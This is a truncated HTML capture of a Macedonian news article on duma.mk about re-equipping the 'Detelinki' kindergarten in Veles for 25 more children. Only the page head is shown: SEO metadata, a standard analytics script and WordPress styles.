

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/
body_size: 35055
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Се доопремува детската градинка „Детелинки“ во Велес за престој на нови 25 деца - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Нови 25 деца, наскоро, ќе можат да престојуваат во детската градинка „Детелинки“ на ОУЈДГ„Димче Мирчев“ во Велес. Владата го одобри партнерскиот проект на Општина Велес и детската градинка вреден 514.657, 00 денари за создавање на услови за престој на нов број на деца кои чекаат на листата на оваа институција во Велес." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ubavka-Urednik"/>
	<link rel="canonical" href="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Се доопремува детската градинка „Детелинки“ во Велес за престој на нови 25 деца - ДУМА.мк" />
		<meta property="og:description" content="Нови 25 деца, наскоро, ќе можат да престојуваат во детската градинка „Детелинки“ на ОУЈДГ„Димче Мирчев“ во Велес. Владата го одобри партнерскиот проект на Општина Велес и детската градинка вреден 514.657, 00 денари за создавање на услови за престој на нов број на деца кои чекаат на листата на оваа институција во Велес." />
		<meta property="og:url" content="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2022/02/МајаВелиновскаsologo.png" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2022/02/МајаВелиновскаsologo.png" />
		<meta property="og:image:width" content="730" />
		<meta property="og:image:height" content="435" />
		<meta property="article:published_time" content="2022-02-04T12:18:52+00:00" />
		<meta property="article:modified_time" content="2022-02-04T12:18:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Се доопремува детската градинка „Детелинки“ во Велес за престој на нови 25 деца - ДУМА.мк" />
		<meta name="twitter:description" content="Нови 25 деца, наскоро, ќе можат да престојуваат во детската градинка „Детелинки“ на ОУЈДГ„Димче Мирчев“ во Велес. Владата го одобри партнерскиот проект на Општина Велес и детската градинка вреден 514.657, 00 денари за создавање на услови за престој на нов број на деца кои чекаат на листата на оваа институција во Велес." />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#blogposting","name":"\u0421\u0435 \u0434\u043e\u043e\u043f\u0440\u0435\u043c\u0443\u0432\u0430 \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c \u0432\u043e \u0412\u0435\u043b\u0435\u0441 \u0437\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458 \u043d\u0430 \u043d\u043e\u0432\u0438 25 \u0434\u0435\u0446\u0430 - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u0421\u0435 \u00a0\u0434\u043e\u043e\u043f\u0440\u0435\u043c\u0443\u0432\u0430 \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c \u0432\u043e \u0412\u0435\u043b\u0435\u0441 \u0437\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458 \u043d\u0430 \u043d\u043e\u0432\u0438 25 \u0434\u0435\u0446\u0430","author":{"@id":"https:\/\/duma.mk\/author\/ubavka-urednik\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/02\/\u041c\u0430\u0458\u0430\u0412\u0435\u043b\u0438\u043d\u043e\u0432\u0441\u043a\u0430sologo.png","width":730,"height":435},"datePublished":"2022-02-04T13:18:52+01:00","dateModified":"2022-02-04T13:18:54+01:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#webpage"},"articleSection":"\u0412\u0430\u0440\u0434\u0430\u0440\u0441\u043a\u0438 \u0440\u0435\u0433\u0438\u043e\u043d, \u0412\u0435\u043b\u0435\u0441, \u0432\u043b\u0430\u0434\u0430, \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c, \u0434\u043e\u043e\u043f\u0440\u0435\u043c\u0443\u0432\u0430\u045a\u0435, \u041e\u043f\u0448\u0442\u0438\u043d\u0430 \u0412\u0435\u043b\u0435\u0441, \u041e\u0423\u0408\u0414\u0413\u201e\u0414\u0438\u043c\u0447\u0435 \u041c\u0438\u0440\u0447\u0435\u0432\u201c, \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438, \u041f\u0440\u043e\u0435\u043a\u0442, \u0444\u0438\u043d\u0430\u043d\u0441\u0438\u0441\u043a\u0430 \u043f\u043e\u0434\u0434\u0440\u0448\u043a\u0430, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/region\/#listItem","name":"\u0412\u0430\u0440\u0434\u0430\u0440\u0441\u043a\u0438 \u0440\u0435\u0433\u0438\u043e\u043d"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/region\/#listItem","position":2,"name":"\u0412\u0430\u0440\u0434\u0430\u0440\u0441\u043a\u0438 \u0440\u0435\u0433\u0438\u043e\u043d","item":"https:\/\/duma.mk\/category\/region\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/region\/veles-3\/#listItem","name":"\u0412\u0435\u043b\u0435\u0441"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/region\/veles-3\/#listItem","position":3,"name":"\u0412\u0435\u043b\u0435\u0441","item":"https:\/\/duma.mk\/category\/region\/veles-3\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#listItem","name":"\u0421\u0435 \u00a0\u0434\u043e\u043e\u043f\u0440\u0435\u043c\u0443\u0432\u0430 \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c \u0432\u043e \u0412\u0435\u043b\u0435\u0441 \u0437\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458 \u043d\u0430 \u043d\u043e\u0432\u0438 25 \u0434\u0435\u0446\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/region\/#listItem","name":"\u0412\u0430\u0440\u0434\u0430\u0440\u0441\u043a\u0438 \u0440\u0435\u0433\u0438\u043e\u043d"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#listItem","position":4,"name":"\u0421\u0435 \u00a0\u0434\u043e\u043e\u043f\u0440\u0435\u043c\u0443\u0432\u0430 \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c \u0432\u043e \u0412\u0435\u043b\u0435\u0441 \u0437\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458 \u043d\u0430 \u043d\u043e\u0432\u0438 25 \u0434\u0435\u0446\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/region\/veles-3\/#listItem","name":"\u0412\u0435\u043b\u0435\u0441"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/ubavka-urednik\/#author","url":"https:\/\/duma.mk\/author\/ubavka-urednik\/","name":"Ubavka-Urednik"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#webpage","url":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/","name":"\u0421\u0435 \u0434\u043e\u043e\u043f\u0440\u0435\u043c\u0443\u0432\u0430 \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c \u0432\u043e \u0412\u0435\u043b\u0435\u0441 \u0437\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458 \u043d\u0430 \u043d\u043e\u0432\u0438 25 \u0434\u0435\u0446\u0430 - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u041d\u043e\u0432\u0438 25 \u0434\u0435\u0446\u0430, \u043d\u0430\u0441\u043a\u043e\u0440\u043e, \u045c\u0435 \u043c\u043e\u0436\u0430\u0442 \u0434\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u0432\u043e \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u201e\u0414\u0435\u0442\u0435\u043b\u0438\u043d\u043a\u0438\u201c \u043d\u0430 \u041e\u0423\u0408\u0414\u0413\u201e\u0414\u0438\u043c\u0447\u0435 \u041c\u0438\u0440\u0447\u0435\u0432\u201c \u0432\u043e \u0412\u0435\u043b\u0435\u0441. \u0412\u043b\u0430\u0434\u0430\u0442\u0430 \u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043e\u0442 \u043f\u0440\u043e\u0435\u043a\u0442 \u043d\u0430 \u041e\u043f\u0448\u0442\u0438\u043d\u0430 \u0412\u0435\u043b\u0435\u0441 \u0438 \u0434\u0435\u0442\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0438\u043d\u043a\u0430 \u0432\u0440\u0435\u0434\u0435\u043d 514.657, 00 \u0434\u0435\u043d\u0430\u0440\u0438 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u045a\u0435 \u043d\u0430 \u0443\u0441\u043b\u043e\u0432\u0438 \u0437\u0430 \u043f\u0440\u0435\u0441\u0442\u043e\u0458 \u043d\u0430 \u043d\u043e\u0432 \u0431\u0440\u043e\u0458 \u043d\u0430 \u0434\u0435\u0446\u0430 \u043a\u043e\u0438 \u0447\u0435\u043a\u0430\u0430\u0442 \u043d\u0430 \u043b\u0438\u0441\u0442\u0430\u0442\u0430 \u043d\u0430 \u043e\u0432\u0430\u0430 \u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u0458\u0430 \u0432\u043e \u0412\u0435\u043b\u0435\u0441.","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/ubavka-urednik\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/ubavka-urednik\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/02\/\u041c\u0430\u0458\u0430\u0412\u0435\u043b\u0438\u043d\u043e\u0432\u0441\u043a\u0430sologo.png","@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#mainImage","width":730,"height":435},"primaryImageOfPage":{"@id":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/#mainImage"},"datePublished":"2022-02-04T13:18:52+01:00","dateModified":"2022-02-04T13:18:54+01:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Се  доопремува детската градинка „Детелинки“ во Велес за престој на нови 25 деца фидови за коментари" href="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/region\/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" 